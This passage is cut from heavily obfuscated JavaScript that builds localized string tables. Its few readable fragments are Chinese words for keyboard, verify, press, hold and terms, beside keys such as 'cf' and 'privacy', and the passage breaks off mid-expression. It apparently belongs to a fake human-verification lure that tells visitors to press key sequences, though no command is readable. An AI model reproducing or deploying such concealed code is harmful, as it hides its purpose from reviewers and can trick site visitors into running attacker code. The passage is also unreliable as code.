,0x2c06,0x2fa5,'!Yts',0x200f)+_0x29ccd5(0xd63,0x139e,-0x2b0,'mK)l',0x187b),_0x676bb1[_0x29ccd5(0x176c,0x254e,0x1d58,'@i#A',0x357b)+_0x2470d1(0x2a2a,0x3308,0x20b0,'gLCz',0x32b2)+_0xc02652(-0xf86,'Ske1',0x35c,0x14aa,0x26a)]=_0xabb78d('Qt#^',0x1248,0x271f,0x3579,0x1ee0)+_0x2470d1(0x1f8d,0x10af,0x1928,'3W8&',0x1f65)+_0x2470d1(0x1d52,0x701,0x740,'Ske1',0x1899)+_0xc02652(-0x4d6,'Ske1',0x2c,-0x143e,0x70)+_0xc02652(0x1d62,'EKtE',0x99b,0xa37,0x1cd2)+_0x71caa1(0x3139,0x190f,0x19f7,'^LqO',0xa28)+_0x2470d1(0xf3,0x1d24,0x12ac,'TVoX',0x633)+_0x71caa1(0x2fb1,0x3ad4,0x30fa,'$DHH',0x3158)+_0x2470d1(0x1935,0x117a,0x19da,'q]Rn',0xb90)+_0x29ccd5(0x84,0x73a,-0x5d1,'Bp1M',-0x5fe)+_0xabb78d('mK)l',0x373c,0x2b89,0x2d47,0x3e8d)+_0xabb78d('aPiG',0x2e33,0x1ef0,0x1d0a,0x3283)+_0x29ccd5(-0xaed,0xa77,0x2182,'2tg#',0x1e3b)+_0x29ccd5(-0x437,0x781,0x683,'ovSf',-0x13)+_0xc02652(-0xde,'aWYv',0x124f,0x1934,0xd89)+_0xabb78d('nu)6',-0xc8,0x1429,-0x282,0xb03)+_0x71caa1(0x25a6,0xd46,0x1f42,'JMx]',0x305f)+_0x71caa1(0x22d8,0x2b4c,0x16ab,'@i#A',0x2034)+_0x71caa1(0xfa7,0x26e5,0x1c7d,'^LqO',0x167f)+_0x29ccd5(0xecf,0x1dae,0x730,'3W8&',0x244d)+_0x29ccd5(0x2135,0x2f15,0x1ff6,'pypN',0x280b)+_0x2470d1(0x36eb,0x1866,0x2129,'VTwM',0x263c)+_0xc02652(0x32f8,'hFy]',0x1a79,0x25a0,0x2c93)+_0x71caa1(0x37a7,0x2ab3,0x2581,'ovSf',0x2a83)+_0x2470d1(0x703,0x19f9,0x10f8,'VTwM',0xa45)+_0xabb78d('VTwM',0x2ddc,0x3000,0x1d1b,0x37a9)+_0x71caa1(0x22ea,-0x6db,0xf3e,'aPiG',0x193e)+_0x29ccd5(0x3458,0x232a,0x2e89,'xDs@',0xce4)+_0xabb78d('Y8E^',0x2fff,0x195c,0xdfc,0x60c)+_0x71caa1(0xe65,0x71b,0x1010,'aPiG',-0x16d)+_0x71caa1(0x305b,0x3229,0x1f09,'gLCz',0x2152)+_0x71caa1(0x14e2,0x2c56,0x1fea,'tdNd',0x1150)+_0xc02652(0x2623,'aCMm',0x1d63,0x3849,0x2ab4)+_0xabb78d('VTwM',0x1dc0,0x2565,0x214a,0x1bb4),_0x676bb1[_0xc02652(0x1eb2,'gLCz',0xe7a,0x157b,0x1f04)]=_0xabb78d('EKtE',-0xa49,0xc06,-0xb1a,0x6e2)+_0xc02652(0x18ea,'g[iY',0x3bc7,0x1678,0x2d59),_0x676bb1[_0x71caa1(0x3de3,0x19f1,0x2ab7,'aPiG',0x15e9)+_0x71caa1(0x24a8,0x1330,0x2a26,'2tg#',0x2d78)]=_0xc02652(0x16fc,'aPiG',0x1e71,0x1fa1,0x1e5d)+_0x29ccd5(-0xc27,0xa5f,0x1c73,'TVoX',0xe93)+_0xc02652(0x432e,'Xsop',0x1779,0x42fb,0x2d57)+_0x29ccd5(0x14a6,0xa73,0x17e6,'aWYv',0x1e91)+_0xabb78d('hFy]',0x1195,0xf25,0x22da,0xb9b)+_0x29ccd5(0xdd2,0x1405,0xedf,'e9hj',0xed0)+_0x2470d1(-0x133d,-0x14d9,0x92,'aWYv',0xa1c)+'те',_0x676bb1[_0x2470d1(0x1270,0x2937,0x1aaa,'@VOx',0xcbd)+_0x29ccd5(0xa73,0x21f5,0xe4f,'VTwM',0x34da)]=_0xabb78d('VTwM',0x2127,0x1f0c,0x2a95,0x1b77)+_0x29ccd5(0xaa8,0xc5a,0xdb3,'sFvl',0x1527)+_0x71caa1(0x1d92,0x203,0x143b,'TVoX',0x2994)+_0x29ccd5(0xa10,0x10ff,0x19d6,'gLCz',0x20),_0x676bb1[_0x29ccd5(-0x669,0xf1a,0x279,'5[tP',0xad3)+'y']=_0xabb78d('aCMm',0x24b8,0x2395,0x3660,0x3043)+_0x2470d1(0xca9,-0x56c,0x600,'JMx]',-0xd24)+_0xc02652(0xe41,'Y8E^',0x294a,0xda6,0x1240)+_0xc02652(0x1c38,'DufB',0x209d,0x2af2,0x1a0f);var _0x3203dc={};_0x3203dc[_0x2470d1(-0x320,-0x84d,0x36c,'gLCz',-0xacb)]=_0xabb78d('TBtv',0x107c,0x162b,0x12bb,0x25a7),_0x3203dc[_0x29ccd5(0xf6a,0x1b24,0xc91,'&W06',0x2c86)+_0x2470d1(0xfb,0x2388,0xf48,'gLCz',0x132f)+'mp']=_0xabb78d('3W8&',0x1b5c,0x2b43,0x38dc,0x2523)+_0x2470d1(0x22ea,0x1a42,0x169e,'sFvl',0x731)+_0xc02652(0x1f79,'yxCh',0x2c44,0x2a3e,0x1a07),_0x3203dc[_0x29ccd5(0x1f2,0x1196,0x3f1,'#VkK',0x1a70)+_0x29ccd5(0x21c6,0x2d77,0x2a66,'3W8&',0x40c4)]=_0x2470d1(-0x8b,0x107e,0xb0a,'EKtE',-0x26a)+_0x2470d1(-0x1520,0x341,-0x36,'Y8E^',-0xfbc)+_0x71caa1(0xc0a,-0x57a,0x109b,'vxCA',0x19be)+_0x2470d1(0x6d3,0x3d6,0x19b0,'VTwM',0x209a),_0x3203dc[_0x29ccd5(0x2f54,0x282e,0x36aa,'xDs@',0x1229)+'um']=_0xabb78d('VTwM',0x6d9,0x167e,0x1532,0x23cf)+'類',_0x3203dc[_0x29ccd5(0x2559,0x2bf4,0x1b29,'JMx]',0x42f8)]=_0x2470d1(0x28c,-0x34f,0xe1a,'Ske1',0x21d0)+'..',_0x3203dc[_0x29ccd5(0x12d9,0x2a4e,0x3a53,'#VkK',0x244b)+'cy']=_0xabb78d('g[iY',0x17e8,0x786,0x1eb8,0xecb),_0x3203dc[_0xabb78d('TBtv',0x2837,0x2d97,0x4187,0x3631)]='條款',_0x3203dc[_0xabb78d('mK)l',0x1892,0x112c,0x14ff,-0x557)]=_0x29ccd5(-0xa52,0x9ba,0x120e,'g[iY',0x569)+_0x71caa1(0x1b23,0x3980,0x30ab,'CgKH',0x1ce4),_0x3203dc['cf']=_0x71caa1(0x915,0x1092,0x1bf0,'@VOx',0x29cc)+_0x29ccd5(0x2180,0x2c83,0x16db,'q]Rn',0x278f),_0x3203dc[_0xc02652(0x2a4d,'JMx]',0x1d1c,0x4a8,0x1446)+'r']=_0x71caa1(0x45e1,0x332f,0x328f,'tdNd',0x3a0e)+_0x29ccd5(0x23ab,0xfc5,0x2b7,']DXx',0x107b),_0x3203dc[_0xabb78d('CgKH',0x2674,0x2c55,0x3666,0x2ed2)+_0x71caa1(-0xce9,0x213,0x879,'5[tP',0x1a66)]=_0xc02652(0x295b,'Xsop',0x195f,0x1ff9,0x1d33)+_0x29ccd5(0xff6,0x1e75,0x2394,'Xsop',0x1732),_0x3203dc[_0x29ccd5(0xe8d,0x11e5,0xb98,'hFy]',0x21c1)+_0x2470d1(-0x110,0xa82,0x746,'yW26',0x8eb)]='键盘',_0x3203dc[_0x71caa1(0x177d,0x24d0,0xf15,'Bp1M',0x24c0)]=_0xabb78d('aWYv',0x19fd,0x2870,0x25d8,0x2549)+_0x71caa1(0x2ce6,0x2f3f,0x1ba9,'3W8&',0x2bdd),_0x3203dc[_0x29ccd5(0x21fd,0x28f3,0x182e,'aWYv',0x2473)+'y']='验证',_0x3203dc[_0xabb78d('hFy]',0xf35,0x7dc,0x16ae,0x3d8)+_0xabb78d('xDs@',0x4195,0x3087,0x2985,0x3d71)+_0x2470d1(0x1a51,0x176b,0x24e1,'^LqO',0x121a)]=_0xabb78d('q]Rn',0x1c41,0x2956,0x2aa5,0x3cbb)+_0x2470d1(0x1a9d,0x3210,0x2cf8,'6vtP',0x1c31)+_0x71caa1(0x1943,0xca1,0x639,'Qt#^',-0x8a2)+_0x71caa1(0xac1,0x26d4,0x1916,'pypN',0x2e16)+_0x71caa1(0x2859,0xbad,0x2216,'KF1#',0x252e)+_0xc02652(0x2d67,'tdNd',0x1c54,0x73d,0x197f)+_0x29ccd5(0x1013,0x5ee,0x132a,'Qt#^',0x1c4a)+_0x29ccd5(0x393,0x103a,0x2100,']DXx',0x1209)+_0x2470d1(0xae8,0x1aed,0xa19,'aWYv',0x1781)+'。',_0x3203dc[_0x71caa1(0xde9,0x1770,0xb1d,'nu)6',0x1a81)]='按下',_0x3203dc[_0x71caa1(0x3864,0x23f4,0x253e,'pypN',0x3993)+_0x71caa1(-0x285,0x2255,0xd0e,'TVoX',-0x3d5)]=_0x2470d1(0xf01,0x1ac4,0x1f27,'aCMm',0x933)+_0xc02652(0x2503,'&W06',0x2936,0x13f8,0x1e92),_0x3203dc[_0x29ccd5(0x24d0,0x1dd6,0x20ac,'osXG',0x21bc)+_0xc02652(0x1d7c,'VTwM',0x2735,0x154c,0x1bd3)]='按住',_0x3203dc[_0x71caa1(0x3072,0x1ee9,0x253d,'XL)$',0x153b)+'y']=_0x71caa1(0x353a,0x24a3,0x268b,'oGVS',0x23a6)+'上';var _0x130611={};_0x130611[_0x71caa1(0x37f0,0x46ea,0x31e0,'Qt#^',0x421d)]=_0x29ccd5(0x1006,0x251d,0x17c6,'aWYv',0x10e4)+_0x29ccd5(0x1ca5,0x1de9,0x15c9,'nu)6',0xfac)+_0x29ccd5(0x236,0xea2,0x1de9,'oGVS',0x223)+_0x71caa1(0xf19,-0xa10,0xa3b,'DufB',0x1c4)+'..',_0x130611[_0xabb78d('@VOx',-0x471,0xe6f,0x1f43,0x76f)+_0x71caa1(0x1cbb,0x27ea,0x28ee,'$DHH',0x17e3)+'mp']=_0xc02652(-0xb4e,'@i#A',-0x3c,-0x897,0xa47)+_0x2470d1(0x15e6,-0x331,0xf14,'e9hj',0x4a5)+_0x29ccd5(0x1ead,0x10c1,0x2576,'Ske1',0xf3a)+_0x71caa1(0x127b,0xbdc,0x17a0,'5tDe',0x27c1)+_0xabb78d('KF1#',0x1cb8,0xe88,0xc03,0x1cd3)+_0x29ccd5(0x1886,0x5d3,0x689,'tdNd',0x1a48)+_0xabb78d('mK)l',-0x9e9,0xa43,0xb90,-0x2d6)+_0xabb78d('sFvl',0x1d02,0xce5,0x1fbf,0x1e94)+_0x2470d1(0x2dc3,0x27b2,0x1e83,'$DHH',0x279e)+_0xabb78d('Y8E^',0x119b,0x658,0xa12,-0x295)+_0x29ccd5(0x1752,0x250f,0x1879,'5tDe',0x27ef),_0x130611[_0x71caa1(0xa2b,0x2839,0x1925,'$DHH',0x27fb)+_0xc02652(0x16f4,'!Yts',-0xde4,-0xf8f,0x1bb)]=_0xc02652(-0x2c3,'q]Rn',0x2150,-0x5f8,0xc29)+_0x2470d1(0x25cc,0x1d79,0x1c95,'3W8&',0x241f)+_0x2470d1(0x185a,-0x282,0xcc5,'VTwM',0x1884)+_0xabb78d('nu)6',0x2ce0,0x265e,0x2284,0x1f4e)+_0xabb78d('QNp5',0x99b,0xdd7,0x246e,0x2435)+_0xabb78d('yxCh',0x2e78,0x2f55,0x43cc,0x35c0)+_0x29ccd5(0x33bf,0x33cb,0x24b6,'^LqO',0x3823)+_0x29ccd5(-0x1e,0x609,-0xcfe,'wIR0',0x1d0)+_0xabb78d('oGVS',0x1be8,0x196f,0xef0,0x286e)+'a.',_0x130611[_0x2470d1(0x20b0,0x301b,0x1985,'@i#A',0xd1d)+'um']=_0x29ccd5(0x215f,0x1678,0x1f36,'wIR0',0xa01)+_0xabb78d('e9hj',0x2897,0x12c6,0x24b3,0x1dc9)+_0x2470d1(0x1107,0x3591,0x20cc,'KF1#',0x3442)+_0x71caa1(0x1e3b,0x3149,0x2619,'aCMm',0x117b)+'ba',_0x130611[_0xc02652(-0x97b,'5tDe',0x740,0x365,0x597)]=_0x2470d1(0x19e8,0x239b,0x1855,'ovSf',0x144a)+_0x71caa1(0x326a,0x1534,0x26cf,'TVoX',0x1e65)+_0xabb78d('pypN',0x60f,0x1502,0x1006,0xee1)+'.',_0x130611[_0xc02652(0xf49,'aCMm',-0xcfd,-0xa61,0x703)+'cy']=_0xabb78d('^LqO',0x604,0x86a,-0x983,0x276)+_0x2470d1(-0x767,0x1121,0x1b2,'aCMm',-0x1281),_0x130611[_0xabb78d('gLCz',0x2fe7,0x1fe3,0x361e,0x8f5)]=_0xc02652(0x2008,'Y8E^',0x2a8a,0x35d9,0x26d9)+'be',_0x130611[_0xabb78d('6vtP',0x6a2,0x1890,0x2b79,0x2619)]=_0xabb78d('mK)l',0x32a1,0x24d7,0x34bd,0x3301)+_0xc02652(0xbb1,'XL)$',0x3022,0x1054,0x18de),_0x130611['cf']=_0xabb78d('EKtE',0x1d99,0x19dc,0x660,0x1f9f)+_0x71caa1(0x2b04,0x4162,0x3102,'ZIet',0x3ae6),_0x130611[_0x29ccd5(0x191d,0x1acb,0x5f2,'QNp5',0xbb6)+'r']=_0x2470d1(0x25f1,0x1fdc,0x171c,'TBtv',0x2b63)+_0x71caa1(0x3441,0x36bf,0x2176,'sFvl',0x1b57)+_0x2470d1(0x81e,0x748,0x1c99,'VTwM',0x283b)+_0xc02652(0xdb1,'!Yts',0x133f,0x21d6,0x12c9)+_0x71caa1(0x24dc,0x3d02,0x3004,'Y8E^',0x3943)+'z\x20',_0x130611[_0x29ccd5(0x222a,0x11ea,-0x28f,'aWYv',0x1e88)+_0x71caa1(0x2667,0x1659,0x1865,'VTwM',0xd3d)]=_0x29ccd5(0x17e9,0x1401,0x9b2,'Ske1',0x250c)+_0xc02652(0xf7c,'mK)l',0x26c5,0x18e4,0x105f)+_0xabb78d('TBtv',0x4c1,0x307,-0xca4,0xba5)+_0x2470d1(0x1cc8,-0xe20,0x64d,'^LqO',0xa7b)+_0xc02652(0x2915,'Xsop',0x1973,0x1522,0x2b8d)+_0xabb78d('@i#A',-0x15d,0x1302,0xdaa,0x1595),_0x130611[_0x71caa1(0xd40,0x1b9b,0xbcd,'mK)l',0x1c79)+_0xabb78d('6vtP',0xbdf,0xf05,-0x581,0x323)]=_0x29ccd5(0x361c,0x2a4f,0x2d3e,'!Yts',0x2074)+_0xc02652(0x1429,'Ske1',0x1436,0x208d,0x982),_0x130611[_0x29ccd5(-0x2a4,0xfda,0x1b7,'g[iY',0x181c)]=_0x29ccd5(0x3538,0x323b,0x20d6,'yxCh',0x40ce)+_0xabb78d('yxCh',0x269f,0x2752,0x17a4,0x1c2b)+_0xc02652(0x236c,'xDs@',0xe97,0x280d,0x1cce)+_0xabb78d('aCMm',0x2c86,0x2d77,0x1813,0x24b9)+_0xabb78d('ovSf',0x8ae,0x2c6,0x552,-0x9bc)+_0x2470d1(0x997,0x14a8,0x1b0c,'DufB',0x1f74)+'ot',_0x130611[_0xabb78d('6vtP',0x3137,0x2ce3,0x1897,0x2154)+'y']=_0x29ccd5(-0x9f8,0xacb,0xc27,'hFy]',-0x7b1)+'di',_0x130611[_0x29ccd5(0x5b,0x123d,0x128e,'Qt#^',0x6c9)+_0x2470d1(-0x340,0xf6c,0x3d5,'wIR0',0x1992)+_0xc02652(0x114a,'vxCA',0x1d47,0x2ff7,0x24e5)]=_0x29ccd5(0x135d,0x1a29,0x168e,'xDs@',0x75b)+_0xabb78d('pypN',0x1f6,0x7cc,-0x498,0x1db5)+_0x2470d1(0x22d2,0x10ba,0x14d6,'Xsop',0x28cf)+_0xc02652(0xbdb,'Xsop',0xdc9,0x1da5,0x15f8)+_0x29ccd5(0x41,0x14c8,0x173d,'^LqO',0x1044)+_0xc02652(0x105a,']DXx',0x2554,0x27ea,0x13a7)+_0xabb78d('e9hj',0x2966,0x3167,0x1b87,0x21bf)+_0x71caa1(0x999,0x32a,0xfff,'JMx]',0x20d4)+_0x2470d1(0x2075,0x228e,0x145d,'QNp5',0x140f)+_0x71caa1(0x22b7,0x268,0xca5,'oGVS',0x218d)+_0xc02652(0x145c,'Xsop',0x350,0x42a,0x19de)+_0xabb78d('2tg#',0x2097,0x29b5,0x2624,0x2ec7)+_0xabb78d(']DXx',0x2e20,0x1b69,0x2154,0x16e3)+_0xabb78d('3W8&',0x1698,0x23af,0x2024,0x14b4)+_0xabb78d('CgKH',-0xec1,0x7a1,0x1bcd,0x12ee)+_0xabb78d('Xsop',0x1da4,0x2cc4,0x1f94,0x3919)+_0x2470d1(0x3cfa,0x3611,0x26cd,'ZIet',0x3299)+_0xc02652(0x28e7,'5[tP',0x2197,0x2fe4,0x26fe)+_0x29ccd5(0x38d9,0x2ba8,0x2f59,'pypN',0x2196)+_0xabb78d('6vtP',0x249,0x192a,0x1750,0x1db0)+_0xc02652(0x20fc,'Y8E^',0xb66,0x2360,0x13c3)+_0x29ccd5(-0x8f2,0xb7e,-0xbbf,'!Yts',0xe1d)+_0x71caa1(0xf18,0x4d,0x157e,'xDs@',0x907)+_0x29ccd5(0x1f9,0x137b,0x8e9,'3W8&',-0x1f2)+_0xabb78d('@i#A',0x346c,0x2f25,0x2d25,0x3383)+_0x2470d1(0x10bf,0x1495,0xd40,'aPiG',-0x87d)+_0xc02652(0x14ff,'aWYv',0x1e1e,0x368a,0x2579)+_0x2470d1(0x197a,0x764,0x601,'2tg#',-0xa40)+_0xabb78d('QNp5',0x1c70,0x26ff,0x2e48,0x30b2)+_0xabb78d('@VOx',0x185a,0x139f,0xa8,0x1866)+_0x71caa1(0x2648,0x28f0,0x257d,']DXx',0x1e25)+_0xc02652(0x182c,'Bp1M',0x1b97,0x1e42,0x258a),_0x130611[_0x29ccd5(0xb61,0x211f,0xaa4,'@VOx',0x2cd3)]=_0xc02652(0x27dc,']DXx',0x11bd,0x2b20,0x243d)+_0x71caa1(0x160b,0x3f52,0x2d80,'!Yts',0x2cf6),_0x130611[_0xabb78d('yxCh',0x215d,0xa95,-0xa11,0xa9)+_0x29ccd5(0x1fbb,0x2a99,0x2d22,'2tg#',0x306a)]=_0x29ccd5(0x2c24,0x2444,0x2f64,'q]Rn',0x2574)+_0xc02652(0x4ed,'$DHH',0x13f8,-0xa8f,0x1c1)+_0xabb78d('xDs@',0x1544,0x245f,0x31f6,0x259b)+_0xc02652(0x2e0c,'yxCh',0x1ec9,0x29bc,0x1d0b)+_0xabb78d('Y8E^',0x1624,0x2bf4,0x3ab9,0x3714)+_0x2470d1(0x9c8,0x2501,0x20c7,'yW26',0x28f5)+_0x29ccd5(0x24d3,0x151b,0x365,'CgKH',0x2177),_0x130611[_0xc02652(0x22f7,'aCMm',0x392f,0x2e15,0x2394)+_0x29ccd5(0x195b,0x20c7,0x3703,'aPiG',0xbcd)]=_0x71caa1(0x20e6,0x3783,0x25ca,'TBtv',0x1787)+_0xabb78d('2tg#',0x3055,0x3006,0x3fdd,0x41dd)+_0xc02652(0x1a1d,'5tDe',0x16fe,0xe9b,0xde0)+_0xc02652(0x149d,'ovSf',0x344,-0x394,0x7ad)+'e',_0x130611[_0xc02652(0x227f,'sFvl',0x2f9f,0x1f33,0x26ff)+'y']=_0x71caa1(0x1983,0x271a,0x2092,'q]Rn',0x14d7)+_0x29ccd5(0x1ac4,0x2bdc,0x2072,'2tg#',0x2ac8)+_0x71caa1(0x365a,0x2f3d,0x27af,'vxCA',0x1529)+_0x29ccd5(0x2331,0xbb0,-0x62f,'vxCA',-0xb32);var _0xd9696d={};_0xd9696d[_0x2470d1(0x24d4,0xd02,0x1cde,'nu)6',0xb54)]=_0xc02652(0x2b65,'Bp1M',0x30d2,0x1573,0x25ca)+_0x71caa1(0x1a17,0xeaa,0x4ca,'aCMm',0x923),_0xd9696d[_0x2470d1(0x1a1b,0x1a68,0xd69,']DXx',0x1a1c)+_0xabb78d('TBtv',0x3853,0x28f3,0x2dd3,0x3d8f)+'mp']=_0x2470d1(0x1567,-0xe14,0x5e9,'yxCh',0xed)+_0xabb78d('e9hj',0x2693,0x2056,0x306b,0xade)+_0x71caa1(0x209f,0x26c6,0x2049,'3W8&',0x24bf)+_0x29ccd5(0xa97,0x1636,0x260,'Bp1M',0x1464)+_0x71caa1(0x3827,0x1fae,0x2562,'xDs@',0x35c8)+_0x29ccd5(0x210f,0x2215,0x26c1,'q]Rn',0x3278)+_0x71caa1(0x3461,0x1c64,0x20ae,'yxCh',0x965)+_0x71caa1(0x158,0x52b,0x1031,'#VkK',0x2514)+_0x29ccd5(0x45c,0x79f,0x1344,'XL)$',0xcaa)+_0x29ccd5(0x2432,0x255e,0x2461,'@VOx',0x38b6)+_0xabb78d('aPiG',0x3bd1,0x2864,0x1928,0x3ef6),_0xd9696d[_0x2470d1(0x255f,0x6b8,0x17f9,'aCMm',0xe82)+_0x71caa1(0x3b83,0x46ec,0x3124,'gLCz',0x26a6)]=_0x71caa1(-0x3d,0x14a5,0x785,'vxCA',-0xf18)+_0x71caa1(0x2496,0x9be,0x203c,'!Yts',0x25a0)+_0x71caa1(0x14a0,0x383e,0x245d,'QNp5',0x3990)+_0xc02652(0x577,'5tDe',0x2243,0x1b6d,0x1314)+_0x2470d1(0xeb3,0x261b,0x181b,'oGVS',0x2537)+_0x29ccd5(0x2c25,0x304b,0x467b,'aWYv',0x2358)+_0xabb78d('@i#A',0x70d,0x1e92,0x22a0,0x1e28)+_0xc02652(0x1fda,'vxCA',0x1b99,0xdb2,0x15b1)+_0x2470d1(-0xafd,0x1714,0x322,'gLCz',0xa24)+_0xabb78d('@VOx',0x2ead,0x1f61,0xd53,0x2844)+_0x71caa1(0x362a,0x2ad2,0x20a7,'pypN',0x1773)+_0x71caa1(0x72a,0x1c4c,0x1763,'2tg#',0x192e)+_0x71caa1(0x2344,0xecb,0x233e,'yxCh',0x232b)+_0xabb78d('aWYv',0xbb6,0x13fe,0x27d8,0xf38)+_0x71caa1(0x1cec,0x3e54,0x31ab,'yW26',0x33ae)+_0x29ccd5(0x4127,0x2a55,0x36e7,'3W8&',0x153e)+_0x2470d1(0x160e,0xaff,0xa1f,'gLCz',0x1bdf)+'í.',_0xd9696d[_0x29ccd5(0x3652,0x2e73,0x24bb,'aWYv',0x1eae)+'um']=_0x71caa1(0x4d2,0x1a58,0x541,'EKtE',-0x31c)+_0xc02652(0x332d,'osXG',0xe91,0x35c1,0x25ff)+_0x2470d1(0x3895,0x2a1c,0x2913,'xDs@',0x3f4b)+_0x29ccd5(0x3955,0x2cae,0x41a9,'Bp1M',0x1dc9)+_0x2470d1(-0x3e2,0x405,0x311,'Y8E^',-0x8a3),_0xd9696d[_0x71caa1(-0x376,0x1dbc,0x10b4,'gLCz',0xf0a)]=_0xc02652(0x14bd,'Bp1M',0x6a0,0x17d5,0x1709)+_0x71caa1(0x1edb,0x28f7,0x1eca,'&W06',0x19ad),_0xd9696d[_0x29ccd5(0x1888,0x1f05,0x932,'TBtv',0x27f3)+'cy']=_0xabb78d('osXG',0x4,0x646,0x1b50,-0x1)+_0x2470d1(0x2326,0x26d8,0x2464,'xDs@',0x1bd6),_0xd9696d[_0x2470d1(0xaea,-0xbc6,0x8a0,'osXG',0x353)]=_0x71caa1(0x3331,0x13c7,0x1dad,'@i#A',0x7d4)+_0xc02652(0x297a,'QNp5',0x38d3,0x25e5,0x21ef),_0xd9696d[_0x71caa1(0x6a0,0x2a00,0x1323,'Xsop',0x1c53)]=_0x2470d1(0x1e2d,0x2861,0x2dbe,'aPiG',0x1dc5)+_0xabb78d('pypN',0x2473,0xcf3,0x911,0x100a),_0xd9696d['cf']=_0xc02652(0x206d,'wIR0',0x1c6b,0x2d46,0x2cd7)+_0x71caa1(0x2774,0x3388,0x216c,'aPiG',0x3236),_0xd9696d[_0x71caa1(0x1e60,0x109c,0x25b5,'Ske1',0x206a)+'r']=_0xabb78d('@i#A',-0x203,0x1318,0x1e00,0x1037)+_0xabb78d('&W06',0x1ae,0x1351,0x1a5e,0x25cc)+_0xc02652(0x1925,'XL)$',0x24a1,0x1cbd,0x2001)+_0xc02652(0x27d,'oGVS',0x733,0xfda,0x186f)+_0x71caa1(0x413a,0x305e,0x2af5,']DXx',0x164c)+_0x2470d1(0x368,0xe88,0x126,'EKtE',0x7c0)+_0xabb78d('pypN',0x1096,0x155a,0x19c5,0xbf)+_0x2470d1(0x1f0b,0x2f20,0x2d1a,'vxCA',0x36cc)+'t\x20',_0xd9696d[_0xabb78d('osXG',0x328,0x1702,0x1f04,0x787)+_0xc02652(0x3027,'5tDe',0xdca,0x310b,0x1e67)]=_0xabb78d('gLCz',0x217f,0x13a7,0x1afd,0x779)+_0x2470d1(0x29c3,0x1fa4,0x2062,'e9hj',0x30db)+_0x29ccd5(0x1040,0xf78,0xc39,'aPiG',0x7c4)+_0x71caa1(0x22e3,0x23ba,0x1e24,'^LqO',0xca0)+_0x29ccd5(0xf1b,0xb51,0x1a5,'CgKH',0xc01)+_0xabb78d('gLCz',0x3624,0x2758,0x3c33,0x3d71),_0xd9696d[_0x2470d1(0x1af5,0x259,0x3b9,'e9hj',0x1770)+_0x29ccd5(0x2b0c,0x1652,0xfe8,'e9hj',0x242)]=_0xc02652(0x7d6,'5[tP',0x109b,0x141a,0xfd1)+_0x29ccd5(0x226e,0x2ff0,0x3cbe,'hFy]',0x33ad),_0xd9696d[_0xc02652(0x2607,'tdNd',0x10f2,0x1853,0x1034)]=_0xc02652(0x383f,'QNp5',0x2491,0x21ff,0x2390)+_0x29ccd5(0x1c57,0x1a00,0x10b0,'hFy]',0x269b)+_0x71caa1(0x1eb7,0x1e55,0x1ecb,'5tDe',0x19b4)+_0x2470d1(0x12f1,0xbe6,0x222a,'yW26',0x1772)+_0x71caa1(0x107d,0x130e,0x275a,'aCMm',0x11e1)+_0x2470d1(0x3b8c,0x12df,0x25e5,'xDs@',0x3bf3)+_0x71caa1(0x51,0x283,0x9e9,'vxCA',0x71),_0xd9696d[_0xc02652(-0x6ae,'ZIet',0xeff,-0x11a,0x97f)+'y']=_0xabb78d('vxCA',0x228f,0x213d,0x1f96,0x281a)+'t',_0xd9696d[_0xc02652(0x18b6,'DufB',0x16c3,0x14dc,0x1e73)+_0xc02652(0x1a8c,'aWYv',0x37fa,0x1fad,0x2376)+_0xabb78d('&W06',0x603,0x667,0xcf2,-0x103f)]=_0x2470d1(0x29a2,0x1789,0x2705,'5[tP',0x2fef)+_0x29ccd5(-0x5a7,0x108c,0x814,'!Yts',0xbc1)+_0xabb78d('CgKH',0x1455,0x1c22,0x2f78,0x30f2)+_0x71caa1(0xfb7,0x38e4,0x22bc,'TBtv',0x172c)+_0xc02652(0x2fe5,'wIR0',0x1a86,0x2a36,0x27ca)+_0x2470d1(0x2a1,0x2949,0x14dc,'e9hj',0x2221)+_0x29ccd5(0x2f34,0x1cd4,0x305e,'@i#A',0x2191)+_0x71caa1(0x251d,0x1d87,0x2479,'XL)$',0x2c42)+_0x29ccd5(0x3efc,0x2826,0x1c10,'KF1#',0x1a98)+_0x29ccd5(0x247b,0x33d8,0x2132,'XL)$',0x294f)+_0xc02652(0xe0d,'!Yts',-0xd6d,0x1eb,0x75e)+_0x71caa1(0x3532,0x268a,0x2f8e,'Qt#^',0x3f75)+_0x71caa1(0x2a55,0x2b3f,0x296b,'oGVS',0x1f75)+_0x29ccd5(0x24b1,0x24f3,0x1db9,'e9hj',0x110e)+_0xc02652(0x1bbd,'aWYv',-0xc85,0xbc3,0xa25)+_0xabb78d('EKtE',0x21ff,0x1b71,0x1162,0x2c64)+_0xabb78d('wIR0',-0x9e2,0xc51,0xd2e,0x5a8)+_0x71caa1(0x3c0a,0x2067,0x2aaa,'6vtP',0x3a5f)+_0xc02652(0x12a2,'XL)$',0x1ec5,0x194a,0x19a9)+_0x29ccd5(0x1811,0x1b41,0x2059,'tdNd',0x920)+_0x29ccd5(0x1809,0x1db3,0x15d9,'wIR0',0x18f0)+_0xabb78d('TVoX',0x148b,0x277d,0x2e6c,0x144a)+_0xabb78d('VTwM',0x18ec,0x281c,0x28ff,0x3f44)+_0xabb78d('vxCA',0x1156,0x1cef,0x1172,0x3377)+_0x29ccd5(0x2831,0x1452,0x1027,'e9hj',0xd0e)+_0xabb78d('yW26',0x2242,0x15d4,0x146d,0x1ba1)+_0xabb78d('Xsop',0x326c,0x27dc,0x1960,0x345e)+_0xabb78d('xDs@',0x267f,0x1d5c,0x2286,0x21db)+_0x71caa1(0x140f,-0x686,0xb12,'q]Rn',-0xf3),_0xd9696d[_0xc02652(0x95e,'sFvl',0x1cd4,0xcbc,0x1cc2)]=_0x29ccd5(0x2b1c,0x2142,0x32ed,'q]Rn',0x1b39)+_0x71caa1(0x3960,0x3b80,0x24f2,'JMx]',0x3474),_0xd9696d[_0x71caa1(0x37ea,0x123a,0x2880,'aWYv',0x3c89)+_0xc02652(0x110e,'sFvl',0x8ea,0x1e90,0xff1)]=_0xc02652(0x1056,'Bp1M',0x1614,0xe98,0x693)+_0x29ccd5(0x286,0x1474,0x13d8,'#VkK',0x1b8f)+_0xabb78d('QNp5',0x272b,0xfc8,0x1998,0x164e)+_0xc02652(0x985,'Y8E^',0x7f3,0x717,0x2d)+_0x29ccd5(0x1996,0xbcb,-0xb6d,'6vtP',0x7aa)+'te',_0xd9696d[_0xabb78d('aPiG',0x2045,0x24a7,0x1f62,0x28a0)+_0x2470d1(-0x605,0x5c2,0x10b1,'e9hj',0xe8)]=_0xabb78d(']DXx',0x2990,0x175f,0x2b31,0x107b)+_0x29ccd5(0x2b20,0x1bfd,0x2d1a,'yW26',0x2a90)+_0xabb78d('Xsop',0x16c2,0x443,0xbf4,